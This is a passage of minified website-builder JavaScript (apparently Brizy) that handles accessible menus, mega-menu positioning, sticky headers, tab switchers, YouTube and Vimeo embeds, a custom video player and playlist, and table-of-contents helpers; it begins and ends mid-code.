n=t.querySelector(".brz-menu__sub-menu")||t.querySelector(".brz-mega-menu__portal");n&&n.setAttribute("role","menu")}}updateAriaExpanded(e,t){if(!this.isExtendedMenuItem(e))return;let r=e.item.querySelector("a");r&&r.setAttribute("aria-expanded",t.toString())}handleMouseDownOutside(e){if(e.target instanceof HTMLElement&&e.target.closest(".brz-menu__item"))return;let t=this.getActiveItems();t.length&&t.forEach(e=>{this.isExtendedMenuItem(e)&&(e.api.close(),this.updateAriaExpanded(e,!1))})}handleKeyDown(e){"Tab"===e.key&&this.handleTab(e),("ArrowDown"===e.key||"ArrowUp"===e.key)&&this.handleArrowNavigation(e),"Escape"===e.key&&this.handleEscape(e)}handleFocus(e){this.isLinkItem(e)||(e.api.open(),this.updateAriaExpanded(e,!0))}handleFocusOut(e){this.isLinkItem(e)}handleTab(e){"Tab"===e.key&&setTimeout(()=>{this.menuItems.filter(e=>!this.isActiveItem(e)).forEach(e=>{this.isExtendedMenuItem(e)&&e.api.isOpen()&&(e.api.close(),this.updateAriaExpanded(e,!1))})},0)}handleArrowNavigation(e){let t="ArrowDown"===e.key,r=document.activeElement,n=this.menuItems.find(e=>e.item===(null==r?void 0:r.closest(".brz-menu__item")));if(n)if(this.isExtendedMenuItem(n)){if(n.children.length>0){let e=t?0:n.children.length-1,r=this.getLinkElement({item:n.children[e],type:"link"});r&&r.focus()}}else{let e=n.item.closest(".brz-menu__item"),r=t?null==e?void 0:e.nextElementSibling:null==e?void 0:e.previousElementSibling;if(r){let e=this.getLinkElement({item:r,type:"link"});e&&e.focus()}}}handleEscape(e){if("Escape"===e.key){let e=this.getActiveItems();if(!e.length)return;e.forEach(e=>{this.isExtendedMenuItem(e)&&(e.api.close(),this.updateAriaExpanded(e,!1))});let t=this.getLinkElement(e[0]);t&&t.focus()}}static getMenuItemType(e){return e.classList.contains("brz-menu__item-dropdown")?"dropdown":e.classList.contains("brz-menu__item-mega-menu")?"megaMenu":"link"}isLinkItem(e){return"link"===e.type}isExtendedMenuItem(e){return"link"!==e.type}isActiveItem(e){return e.item.contains(document.activeElement)}getActiveItems(){return this.menuItems.filter(this.isActiveItem)}getLinkElement(e){return e.item.querySelector("a")}constructor(e){var t,r;r=void 0,(t="menuItems")in this?Object.defineProperty(this,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):this[t]=r,this.menuItems=e}}const Lt=e=>{var t,r;return null!=(r=null==(t=e.closest(".brz-mega-menu__portal"))?void 0:t.getAttribute("data-mega-menu-uid"))?r:void 0},Pt=e=>{let t=null==e?void 0:e.closest(".slick-slide");return!!(null==t?void 0:t.classList.contains("slick-cloned"))},Tt=(e,t)=>({[tt]:"horizontal"===(null==t?void 0:t.desktop)&&e?"bottom-start":"right-start",[rt]:"bottom-start",[nt]:"bottom-start"});let Ct=s()(document).find(".brz-root__container"),It=new Map,qt=new Map,jt=new Map,Nt=new Map,Mt=et(),Rt=(e,t)=>{var r;let{placement:n}=e;return null!=(r=null==n?void 0:n[t])?r:"bottom"},Bt=e=>{let t=It.get(e);if(t){t.dataset.opened="false",t.classList.remove("brz-mega-menu__portal--opened"),t.style.maxHeight="none",t.style.display="none",t.style.overflow="visible";let r=document.querySelector('[data-mega-menu-open-uid="'.concat(e,'"]'));r&&r.classList.remove("brz-menu__item--opened")}},Dt=e=>{It.forEach((t,r)=>{"true"!==t.dataset.opened||(null==e?void 0:e.includes(r))||Bt(r)})},Ft=(e,t,r)=>()=>{let n=It.get(r);if(n){let i=[r],o=Lt(t);o&&i.push(o),Dt(i),n.dataset.opened="true",n.style.display="block",t.classList.add("brz-menu__item--opened"),requestAnimationFrame(()=>{var r;let i=((e,t,r)=>{var n;let i,{widths:o,mods:a}=t,s=null!=(n=null==o?void 0:o[r])?n:"100",c=parseInt(s),l=null==a?void 0:a[r],u=e.closest(".brz-menu");if("horizontal"===l&&"mobile"===r||!u)return s;let{clientWidth:d}=document.body,f=u.getBoundingClientRect(),p=e.getBoundingClientRect(),h=p.left,m=d-p.right;return i=s.includes("vw")?c>=100?d:c/100*d:s.includes("%")?f.width*(c/100):c,"".concat("vertical"===l&&h<i&&m<i?Math.max(h-5,m-5):i,"px")})(t,JSON.parse(decodeURIComponent(null!=(r=n.dataset.settings)?r:"")),Mt);n.style.width="mobile"===Mt&&"100vw"===i?"100vw":"100%",n.style.maxWidth=i,e.update().then(()=>{let e=n.getBoundingClientRect(),t=window.innerHeight;if(t<e.top){let r=e.top-t,i=e.height-r-20;n.style.maxHeight="".concat(i,"px"),n.style.overflow="auto"}if(t<e.bottom){let r=e.bottom-t,i=e.height-r-20;n.style.maxHeight="".concat(i,"px"),n.style.overflow="auto"}requestAnimationFrame(()=>{n.classList.add("brz-mega-menu__portal--opened")})})})}};const Ht=e=>{e.querySelectorAll(".brz-menu:not(.brz-menu__mmenu)").forEach(e=>{var t;if("true"!==(null==(t=e.closest(".brz-menu__container"))?void 0:t.getAttribute(w("menu-accessible"))))return;let r=Array.from(e.querySelectorAll(".brz-menu__item")).map(e=>{let t=Ot.getMenuItemType(e),r=Array.from(e.querySelectorAll(".brz-menu__item")),n={open:()=>{},close:()=>{},isOpen:()=>!1};if(t===kt.MegaMenu){let t=Nt.get(e);t&&(n=t)}else if(t===kt.Dropdown){let t=jt.get(e);t&&(n=t)}return{item:e,type:t,api:n,children:r}});new Ot(r).init()})};let Ut=e=>{let{target:t}=e;if(t instanceof Element){var r;let e,n=t.closest(".brz-menu__item-mega-menu");n&&(e=null!=(r=n.getAttribute("data-mega-menu-open-uid"))?r:""),It.forEach((r,i)=>{let o="true"===r.dataset.opened,a=t.closest('[data-mega-menu-uid="'.concat(i,'"]'));if(o&&a||n&&e===i)return;let s=Lt(t);if(s){let e=document.querySelector('[data-mega-menu-open-uid="'.concat(s,'"]'));if(e){let t=e.closest(".brz-mega-menu__portal");if(t&&"true"===t.dataset.opened&&t.dataset.megaMenuUid===i)return}}Bt(i)})}},Wt=(e,t)=>{var r,n,i,o,a,s,c;let l,{CreatePopper:u}=h();if(!u)return;let d=e.querySelector(".brz-mega-menu__portal"),f=Mt;if(e.popper&&(e.popper.destroy(),e.popper=null),"mobile"===f){if(!d){let r,n;r=e.getAttribute("data-mega-menu-open-uid"),(n=t.querySelector('[data-mega-menu-uid="'.concat(r,'"]')))&&e.appendChild(n),d=e.querySelector(".brz-mega-menu__portal")}if(d){let e=JSON.parse(decodeURIComponent(null!=(i=d.dataset.settings)?i:""));if("vertical"===(null==e||null==(n=e.mods)?void 0:n[f]))return}}if(("tablet"===f||"desktop"===f)&&!d){let r=e.getAttribute("data-mega-menu-open-uid");d=t.querySelector('[data-mega-menu-uid="'.concat(r,'"]'))}if(!d)return;let p=JSON.parse(decodeURIComponent(null!=(o=d.dataset.settings)?o:"")),m="true"===(null==(r=e.closest(".brz-menu__container"))?void 0:r.getAttribute(w("menu-accessible")));("tablet"===f||"desktop"===f&&!m)&&(l=e.querySelector(".brz-mega-menu__portal"))&&t.appendChild(l);let b="horizontal"===(null==(s=p.mods)?void 0:s[f])?e.closest(".brz-menu"):e.closest(".brz-menu__ul");if(b){let t,r=e.closest(".brz-section__header-type--static"),n=u(b,d,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({placement:Rt(p,f),modifiers:(t=Rt(p,f),[{name:"flip",options:{fallbackPlacements:"horizontal"===(null==(c=p.mods)?void 0:c[f])?[t,"top","auto"]:[t,"right-start","auto"]}}])},r?{}:{strategy:"fixed"})),i=null!=(a=e.getAttribute("data-mega-menu-open-uid"))?a:"";e.popper=n,e.addEventListener("mouseenter",Ft(n,e,i)),Nt.set(e,{open:Ft(e.popper,e,i),close:()=>Bt(i),isOpen:()=>e.classList.contains("brz-menu__item--opened")})}};function Vt(e){let t,r,{MMenu:n,Dropdown:i}=h(),o=e.get(0);if(!n||!o)return;o.querySelectorAll("[data-menu-items-active]").forEach(e=>{let t=e.dataset.menuItemsActive||"",r="brz-menu__item--current",n=t.split(",").map(e=>"[data-menu-item-id='".concat(e,"']")).join(","),i=e.querySelectorAll(".".concat(r)),o=e.querySelectorAll(n);i.forEach(e=>{e.classList.remove(r)}),o.forEach(e=>{null==e||e.classList.add(r)})});let a=!1;o.querySelector(".brz-menu__item-mega-menu")&&(window.Brz.on("elements.headerSticky.show",e=>{let{type:t}=e;"animated"===t&&o.querySelectorAll(".brz-menu__item--opened").forEach(e=>{var t;Bt(null!=(t=e.getAttribute("data-mega-menu-open-uid"))?t:"")})}),window.Brz.on("elements.headerSticky.hide",e=>{let{node:t,type:r}=e;"animated"===r&&t.querySelectorAll(".brz-menu__item--opened").forEach(e=>{var t;Bt(null!=(t=e.getAttribute("data-mega-menu-open-uid"))?t:"")})})),o.querySelectorAll(".brz-mega-menu__portal").forEach(e=>{let t=e.closest(".brz-menu__item");if(t){let r=wt();t.classList.add("brz-menu__item-mega-menu"),t.setAttribute("data-mega-menu-open-uid",r),e.setAttribute("data-mega-menu-uid",r),It.set(r,e),Wt(t,o)}}),i&&o.querySelectorAll(".brz-menu:not(.brz-menu__mmenu) .brz-menu__sub-menu").forEach(e=>{var t,r,n;let o=Mt,a=e.closest(".brz-menu__item"),s=e.closest(".brz-menu"),c=b(null!=(n=null==s||null==(t=s.dataset)?void 0:t.mods)?n:""),l=null==(r=e.parentElement)?void 0:r.closest(".brz-menu__sub-menu");if(a instanceof HTMLElement){let t={placement:Tt(!l,c),mods:c};a.classList.add("brz-menu__item-dropdown");let r=new i(a,e,{placement:Rt(t,o),offset:5,disabled:{position:"desktop"!==o},onOpen:()=>{let t=Lt(e);Dt(t?[t]:void 0)}});qt.set(r,t),jt.set(a,r)}}),Ht(o);let s=Je(Ut,150);window.addEventListener("resize",()=>{let e=o.querySelectorAll(".brz-menu__item-mega-menu"),t=et();if(t!==Mt)for(let[r,n]of(Mt=t,e.forEach(e=>{Wt(e,o)}),qt))r.update({disabled:{position:"desktop"!==t},placement:Rt(n,Mt)})}),document.addEventListener("mousemove",s),o.querySelectorAll("[data-mmenu-id]").forEach(e=>{let i,{mmenuId:s,mmenuPosition:c,mmenuTitle:l,mmenuIsslider:u}=e.dataset;if(u&&Pt(e))return;let d=[...e.children].find(e=>e.classList.contains("brz-mm-menu__icon")),f="on"===g(e.getAttribute("data-mmenu-stickyTitle")),p=b(g(e.getAttribute("data-mmenu-closingicon"))||"");switch(Mt){case"desktop":a="on"===(null==p?void 0:p.desktop);break;case"tablet":a="on"===(null==p?void 0:p.tablet);break;case"mobile":a="on"===(null==p?void 0:p.mobile)}if(!(s&&d instanceof HTMLElement))return;let h=d.getAttribute(w("brz-mmenu-icon"));h&&(i=new xt(d,{animation:Ze(_t)(h)}));let m={extensions:["theme-dark","pagedim-black","border-full","position-front",c],slidingSubmenus:!1,navbar:{title:l,titleLink:"custom",sticky:f,closeIcon:a},hooks:{"openPanel:after":e=>{window.Brz.emit("elements.mmenu.panel.opened",e)},"closePanel:after":e=>{window.Brz.emit("elements.mmenu.panel.closed",e)},"open:start":function(){window.Brz.emit("elements.mmenu.open",this.node.pnls)},"close:start":function(){window.Brz.emit("elements.mmenu.close",this.node.pnls),null==i||i.close(),t=void 0},"close:finish":function(){if(r){let e=o.querySelector("".concat(r,".brz-mm-menu"));(null==e?void 0:e.mmApi)&&(e.mmApi.open(),r=void 0)}}}},v=(1===Ct.length?new n(s,m,{offCanvas:{menu:{insertSelector:".brz-root__container"},page:{wrapIfNeeded:!1,selector:".brz-root__container"}}}):new n(s,m)).API;d.addEventListener("click",()=>{if(t){let e=o.querySelector("".concat(t,".brz-mm-menu"));e&&e.mmApi&&(r=s,e.mmApi.close(s),t=void 0)}else t=s,null==v||v.open()}),window.Brz.on("elements.anchor.startScrolled",()=>{null==v||v.close()})})}function $t(e){e.find(".brz-section__header--animated").brzSticky({type:"animated",refNode:function(){return s()(this).closest(".brz-section__header").get(0)},onStickyChange:function(e){let t="brz-section__header--animated-opened",r="brz-section__header--animated-closed";e?(this.classList.add(t),this.classList.remove(r),window.Brz.emit("elements.headerSticky.show",{node:this,type:"animated"})):(this.classList.add(r),this.classList.remove(t),window.Brz.emit("elements.headerSticky.hide",{node:this,type:"animated"}))}}),e.find(".brz-section__header--fixed").brzSticky({type:"fixed",refNode:function(){return s()(this).closest(".brz-section__header").get(0)},onStickyChange:function(e){let t=s()(this),r=t.closest(".brz-section__header");if(e){let e=t.children().css("marginTop"),n=t.outerHeight();0>parseInt(e)&&r.css({marginTop:e}),this.classList.add("brz-section__header--fixed-opened"),t.closest(".brz-section__header").css({height:n}),window.Brz.emit("elements.headerSticky.show",{node:this,type:"fixed"})}else this.classList.remove("brz-section__header--fixed-opened"),t.closest(".brz-section__header").css({height:"auto"}),r.css({marginTop:""}),window.Brz.emit("elements.headerSticky.hide",{node:this,type:"fixed"})}})}function Gt(e){e.find(".brz-switcher").each(function(){let e=s()(this),t=e.find("> .brz-switcher__nav"),r=e.find("> .brz-switcher__nav .brz-switcher__nav--item"),n=e.find("> .brz-switcher__content--tab");function i(){o.toggleClass("brz-switcher__nav2--control--active"),n.toggleClass("brz-switcher__content--tab--active"),c.toggleClass("brz-switcher__nav2__item--active"),window.Brz.emit("elements.switcher.changed",e.get(0),{active:e.find(".brz-switcher__content--tab--active").get(0),tabs:n.get()})}r.on("click",function(){t.toggleClass("brz-switcher__nav--active"),r.toggleClass("brz-switcher__nav--item--active"),n.toggleClass("brz-switcher__content--tab--active"),window.Brz.emit("elements.switcher.changed",e.get(0),{active:e.find(".brz-switcher__content--tab--active").get(0),tabs:n.get()})});let o=e.find("> .brz-switcher__nav2 .brz-switcher__nav2--control"),a=e.find("> .brz-switcher__nav2 .brz-switcher__nav2--button"),c=e.find("> .brz-switcher__nav2 .brz-switcher__nav2--button");a.each(function(){s()(this).on("click",i)}),o.on("click",i)})}r(4362),r(6218),r(9102),r(5673),r(164),r(1279),r(9217);const Yt=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=new URL(e);return Object.entries(t).forEach(e=>{let[t,n]=e;r.searchParams.append(t,n)}),r.toString()};function Jt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}let Kt={autoplay:!1,controls:!0,loop:!1,privacyMode:"off"};function Xt(e,t){let{type:r,key:n}=e,i=Jt({},Kt,t),{url:o,options:a,anchor:s=""}="youtube"===r?((e,t)=>{let{autoplay:r,controls:n,branding:i=1,loop:o,suggestedVideo:a,start:s=0,end:c=0,hasCover:l=!1,privacyMode:u,videoMuted:d}=t,f=Jt({autoplay:Number(r),controls:Number(n),start:Number(s),end:Number(c),modestbranding:i,wmode:"transparent",enablejsapi:1,loop:0,rel:Number(a),mute:Number(d)},r&&!l?{mute:1}:{});return o&&(f.loop=1,f.playlist=e),{url:"https://www.youtube".concat("on"===u?"-nocookie":"",".com/embed/").concat(e),options:f}})(n,i):((e,t)=>{let{intro:r=1,autoplay:n,loop:i=!1,start:o=0,controls:a,hasCover:s=!1,videoMuted:c}=t;return{url:"https://player.vimeo.com/video/".concat(e),options:Jt({autoplay:Number(n),background:0,title:r,byline:r,badge:!1,autopause:!1,portrait:r,controls:Number(a),loop:Number(i),muted:Number(c)},!0!==n||s?{}:{muted:1}),anchor:"#t=".concat(Number(o),"s")}})(n,i);return"".concat(o,"?").concat((c=a,c?Object.entries(c).map(e=>e[0]+"="+encodeURIComponent(e[1])).join("&"):"")).concat(s);var c}r(3819);function Qt(e){let t=null,r=null;return e&&/(?:youtu\.be|youtube)/.test(e)?(t="youtube",r=e.replace(/\/shorts\//,"/embed/").match(/(?:v=|embed\/|youtu\.be\/)([A-Z0-9a-z\-_+%]*)(?:"|)/)):e&&/(?:vimeo\.com)/.test(e)&&(t="vimeo",r=e.match(/vimeo\.com.*?\/([0-9]{1,20})/)),t&&r&&r[1]?{type:t,key:r[1]}:null}const Zt=e=>{switch(typeof e){case"string":return e;case"number":return e.toString();default:return}};let er=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"];const tr=()=>er.includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document;let rr=null,nr=document;const ir=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;e.querySelectorAll(t).forEach(e=>{let t=e.querySelector("video"),r=null==t?void 0:t.getAttribute("data-autoplay"),n=null==t?void 0:t.hasAttribute("muted"),i=e.querySelector(".brz-media-caption");"on"===r&&lr(e),n&&ur(e,!0),i&&t&&pr(t,i)});let n="".concat(t," .brz-video-custom-play-pause-btn, ").concat(t," .brz-shortcode__placeholder:not(.brz-video-playlist-placeholder), ").concat(t," .brz-video__cover, ").concat(t," video");e.querySelectorAll(n).forEach(e=>{e.addEventListener("click",e=>{let t=e.target.closest(r);t&&lr(t)})});let i="".concat(t," .brz-video-custom-volume-btn");e.querySelectorAll(i).forEach(e=>{e.addEventListener("click",e=>{var t;let n=e.target.closest(r),i=null==n||null==(t=n.querySelector("video"))?void 0:t.muted;n&&ur(n,!i)})});let o=()=>{rr&&(nr.fullscreenElement||nr.webkitFullscreenElement||nr.msFullscreenElement||nr.mozFullscreenElement?rr.classList.add("brz-video-custom-fullScreen-window-show"):rr.classList.remove("brz-video-custom-fullScreen-window-show"))},a=e.ownerDocument;a.onfullscreenchange=o,a.onwebkitfullscreenchange=o,a.onmozfullscreenchange=o;let s="".concat(t," .brz-video-custom-fullscreen-btn");e.querySelectorAll(s).forEach(e=>{e.addEventListener("click",e=>{var t;let n=null==(t=e.target)?void 0:t.closest(r),i=null==n?void 0:n.querySelector(".brz-video-elem"),o=null==i?void 0:i.querySelector("video");i&&(null==o?void 0:o.src)&&(null==o?void 0:o.duration)&&(nr.fullscreenElement||nr.webkitFullscreenElement||nr.msFullscreenElement||nr.mozFullscreenElement?fr():(rr=i,dr(i,tr())))})})};let or=e=>{let t=Math.floor(e/60),r=Math.floor(e%60);return"".concat(t,":").concat(r<10?"0".concat(r):r)},ar=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return e.toFixed(t)},sr=(e,t)=>{let r=e.children[0],n=e.children[1];t?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden"))},cr=(e,t)=>{let r=e.offsetWidth;return 100*(t-e.getBoundingClientRect().left)/r};const lr=e=>{if(!e)return;let t=e.querySelector("video");if(!(null==t?void 0:t.src))return;let r=e.querySelector(".brz-video-custom-controls .brz-video-custom-slider"),n=e.querySelector(".brz-video__cover"),i=e.querySelector(".brz-shortcode__placeholder"),o=e.querySelector(".brz-video-custom-volume-controls"),a=e.querySelector(".brz-video-custom-controls .brz-video-custom-progress"),s=e.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),c=e.querySelector(".brz-video-custom-play-pause-btn"),l=e.querySelector(".brz-video-custom-current-time"),u=_.Num.read(t.getAttribute("data-time-start"))||0,d=_.Num.read(t.getAttribute("data-time-end"))||1/0;c&&sr(c,t.paused),t.paused?t.play():t.pause(),(e.querySelector(".brz-custom-video")||e.classList.contains("brz-custom-video"))&&(null==n||n.classList.add("brz-hidden"),null==i||i.classList.add("brz-hidden")),t.removeAttribute("class"),t.duration||(t.addEventListener("loadedmetadata",r=>{let n=or(r.target.duration),i=or(u);t.currentTime=u;let o=e.querySelector(".brz-video-custom-total-time");o&&(o.innerHTML=n),l&&(l.innerHTML=i)}),t.addEventListener("timeupdate",e=>{let r=e.target,n=r.currentTime,i=r.duration;a&&(a.style.width="".concat(ar(n/i*100),"%")),l&&(l.innerHTML=or(n)),n<d||(t.hasAttribute("loop")?t.currentTime=u:(t.pause(),d=1/0))}),c&&(t.addEventListener("ended",()=>{sr(c,!1)}),t.addEventListener("play",()=>{sr(c,!0)}),t.addEventListener("pause",()=>{sr(c,!1)})),window.addEventListener("mousedown",e=>{let n,i=e.target;if(!r||!o)return;let a=!!i.closest(".brz-video-custom-controls .brz-video-custom-slider"),c=!!i.closest(".brz-video-custom-volume-controls");a&&(t.currentTime=(n=cr(r,e.pageX))*t.duration/100),c&&s&&(n=cr(o,e.pageX),s.style.width="".concat(ar(n),"%"),t.volume=n/100)}))};let ur=(e,t)=>{let r=e.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),n=e.querySelector("video"),i=e.querySelector(".brz-video-custom-volume-btn");if((null==n?void 0:n.src)&&(i&&(sr(i,t),n.muted=t),r)){let e=t?0:100*n.volume;r.style.width="".concat(ar(e),"%")}},dr=(e,t)=>{if(t){let t=e.querySelector("video");t.webkitEnterFullscreen&&t.webkitEnterFullscreen()}else e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()},fr=()=>{nr.exitFullscreen?nr.exitFullscreen():nr.mozCancelFullScreen?nr.mozCancelFullScreen():nr.webkitExitFullscreen?nr.webkitExitFullscreen():nr.msExitFullscreen&&nr.msExitFullscreen()},pr=(e,t)=>t.addEventListener("click",()=>{t.classList.contains("brz-media-caption-active")?(e.textTracks[0].mode="hidden",t.classList.remove("brz-media-caption-active")):(e.textTracks[0].mode="showing",t.classList.add("brz-media-caption-active"))}),hr=!1;const mr=(e,t,r)=>{let n=r.getAttribute(w("link"));if(!n)return;let i=t.querySelector(".brz-video-playlist-main__video"),o=t.querySelector(".brz-video-playlist-main__custom"),a=t.querySelector(".brz-video-playlist-main__custom-video"),s=t.querySelector("video"),c=t.querySelector(".brz-iframe");if(Qt(n))c||((c=document.createElement("iframe")).classList.add("brz-iframe","intrinsic-ignore"),c.setAttribute("allowfullscreen",""),c.setAttribute("allow","autoplay"),null==i||i.appendChild(c)),null==s||s.removeAttribute("src"),null==o||o.classList.add("brz-d-none"),c.setAttribute("src",Yt(n,{autoplay:"1"})),null==c||c.classList.remove("brz-d-none"),null==i||i.classList.remove("brz-d-none");else{let i=r.getAttribute(w("start")),l=r.getAttribute(w("end")),u=r.getAttribute(w("loop")),d=r.getAttribute(w("controls"));s||((s=document.createElement("video")).classList.add("brz-iframe","intrinsic-ignore"),s.setAttribute("preload","none"),s.setAttribute("playsInline",""),null==a||a.appendChild(s)),hr||(hr=!0,ir(e,".brz-video-playlist")),null==c||c.removeAttribute("src"),null==c||c.classList.add("brz-d-none"),null==s||s.setAttribute("src",n),null==s||s.setAttribute("autoplay",""),i&&(null==s||s.setAttribute("data-time-start",i)),l&&(null==s||s.setAttribute("data-time-end",l));let f=t.querySelector(".brz-video-playlist-main__controls");"on"===d?null==f||f.classList.remove("brz-d-none"):"off"===d&&(null==f||f.classList.add("brz-d-none")),"off"===u?null==s||s.removeAttribute("loop"):"on"===u&&(null==s||s.setAttribute("loop","")),lr(t),null==o||o.classList.remove("brz-d-none"),null==a||a.classList.remove("brz-d-none")}},br=mt((e,t,r)=>{let n=t.querySelector(".brz-video-playlist-sidebar"),i=null==n?void 0:n.querySelector(".brz-video-playlist-video-item--active");i&&mr(e,r,i)});let vr=!1;const yr=e=>{let t=e.get(0);if(!t)return;let r=!1;t.querySelectorAll(".brz-video-playlist").forEach(e=>{e.addEventListener("click",n=>{let{currentTarget:i,target:o}=n;if(!(i instanceof HTMLElement&&(o instanceof HTMLElement||o instanceof SVGElement)))return;let a=o.closest(".brz-video-playlist-video-item"),s=o.closest(".brz-video-playlist-main__cover"),c=i.querySelector(".brz-video-playlist-main__video"),l=i.querySelector(".brz-video-playlist-main__placeholder"),u=o.closest(".brz-video-playlist-main__placeholder"),d=o.closest(".brz-video-playlist-main__controls"),f=i.querySelector(".brz-video-playlist-main__custom-video"),p=i.querySelector(".brz-video-playlist-main__custom"),h=null==c?void 0:c.querySelector(".brz-iframe"),m=null==f?void 0:f.querySelector("video"),b=window.innerWidth<767,v="brz-video-playlist-video-item--active";if(a){var y,g;let e=a.getAttribute(w("link"));i.querySelectorAll(".brz-video-playlist-main").forEach(e=>e.classList.add("brz-d-none")),null==(y=i.querySelector(".brz-video-playlist-main__controls"))||y.classList.add("brz-d-none"),null==f||f.classList.add("brz-d-none");let r=o.closest(".brz-video-playlist-video-item");if((null==r?void 0:r.parentNode)&&!(null==r?void 0:r.classList.contains(v))&&(null==r||r.classList.add(v),Array.from(r.parentNode.children).forEach(e=>{e!==r&&e.classList.remove(v)})),e){mr(t,i,a);let r=Qt(e)?c:p;b&&e?null==r||r.classList.add("brz-video-playlist-modal"):null==r||r.classList.remove("brz-video-playlist-modal")}else null==l||l.classList.remove("brz-d-none"),null==c||null==(g=c.querySelector(".brz-video-playlist-main__controls"))||g.classList.add("brz-d-none"),null==p||p.classList.add("brz-d-none"),null==c||c.classList.add("brz-d-none"),null==h||h.setAttribute("src",""),null==m||m.setAttribute("src",""),b?null==l||l.classList.add("brz-video-playlist-modal"):null==l||l.classList.remove("brz-video-playlist-modal")}else b&&o.classList.contains("brz-video-playlist-modal")&&(null==c||c.classList.remove("brz-video-playlist-modal"),null==p||p.classList.remove("brz-video-playlist-modal"),null==l||l.classList.remove("brz-video-playlist-modal"),null==h||h.setAttribute("src",""),null==m||m.pause(),null==c||c.classList.add("brz-d-none"),null==p||p.classList.add("brz-d-none"),r=!0);if(s){n.preventDefault();let e=s.querySelector(".brz-play-button");if(e){if(!e.getAttribute(w("link")))return;mr(t,i,e),s.classList.add("brz-d-none")}}(u||d)&&(br(t,e,i),null==p||p.classList.remove("brz-d-none"),null==f||f.classList.remove("brz-d-none"),null==l||l.classList.add("brz-d-none"))})}),vr||(vr=!0,window.addEventListener("resize",()=>{if(r&&window.innerWidth>=767){let e=document.querySelectorAll(".brz-video-playlist");r=!1,e.forEach(e=>{let r=e.querySelector(".brz-video-playlist-sidebar"),n=null==r?void 0:r.querySelector(".brz-video-playlist-video-item--active");if(n){var i,o,a,s;let r=e.querySelector(".brz-video-playlist-main__cover"),c=e.querySelector(".brz-video-playlist-main__video"),l=e.querySelector(".brz-video-playlist-main__placeholder"),u=e.querySelector(".brz-video-playlist-main__custom-video"),d=e.querySelector(".brz-video-playlist-main__controls"),f=n.classList.contains("brz-video-playlist-video-item__cover"),p=n.getAttribute(w("link"));null==c||c.classList.add("brz-d-none"),null==l||l.classList.add("brz-d-none"),null==r||r.classList.add("brz-d-none"),null==d||d.classList.add("brz-d-none"),null==u||u.classList.add("brz-d-none"),f?(null==r||r.classList.remove("brz-d-none"),null==c||null==(i=c.querySelector(".brz-iframe"))||i.setAttribute("src",""),null==u||null==(o=u.querySelector("video"))||o.setAttribute("src","")):p?mr(t,e,n):(null==l||l.classList.remove("brz-d-none"),null==c||null==(a=c.querySelector(".brz-iframe"))||a.setAttribute("src",""),null==u||null==(s=u.querySelector("video"))||s.setAttribute("src",""))}})}})),window.Brz.on("elements.popup.close",e=>{e.querySelectorAll(".brz-video-playlist").forEach(e=>{var t;let r=null==(t=e.querySelector(".brz-iframe"))?void 0:t.getAttribute("src");if(r){let t=e.querySelector(".brz-iframe");null==t||t.setAttribute("src",""),null==t||t.setAttribute("src",Yt(r,{autoplay:"0"}))}else{let t=e.querySelector("video");null==t||t.pause()}})})},gr=e=>{switch(typeof e){case"string":{let t=""!==e?Number(e):NaN;return isNaN(t)?void 0:t}case"number":return isNaN(e)?void 0:e;default:return}};r(4771),r(5352);const wr=e=>{if("string"==typeof e)try{return JSON.parse(e)}catch(e){}},Sr=e=>{try{document.createDocumentFragment().querySelector(e)}catch(e){return!1}return!0};let _r=e=>"."+e.trim();const zr=(e,t,r)=>{if(e.length){var n;let o=wr(e);return(null!=(n=(i=g,e=>{if(Array.isArray(e)){let t=e.map(i);return t.some(e=>ze(e))?void 0:t}})(o))?n:[]).map(e=>{let r,n;return[...document.querySelectorAll("".concat(""!==(n=(r=t.split(",").map(_r).filter(Sr)).reduce((t,n,i)=>{let o=i!==r.length-1?",":"";return t+"".concat(n.trim()," ").concat(e,":not(.brz-toc-title)").concat(o)},""))&&Sr(n)?n:"".concat(e,":not(.brz-toc-title)")))]}).flat().filter(e=>{let t=r.split(",").map(_r).join(",");return""!==t&&Sr(t)?!e.closest(t):e})}var i;return[]},Er=(e,t,r,n)=>(e/=n/2)<1?r/2*e*e+t:-r/2*(--e*(e-2)-1)+t,xr=(e,t)=>{let{href:r,hash:n}=t,i=r.replace(n,"");return i.includes(e)&&1>=Math.abs(i.length-e.length)},Ar=(e,t)=>{let{height:r,duration:n,onFinish:i,onStart:o}=t;null==o||o(),requestAnimationFrame(()=>{let t=e.animate([{height:"".concat(r,"px"),offset:0},{height:0,offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(t.onfinish=i)})},kr=(e,t)=>{let{height:r,duration:n,onFinish:i,onStart:o}=t;null==o||o(),requestAnimationFrame(()=>{let t=e.animate([{height:0,offset:0},{height:"".concat(r,"px"),offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(t.onfinish=i)})},Or=(e,t,r)=>{switch(et()){case"desktop":return"on"===e;case"tablet":return"on"===t;case"mobile":return"on"===r;default:return!1}},Lr=(e,t,r,n)=>{if(0!==e.length)e.forEach((e,t)=>{let 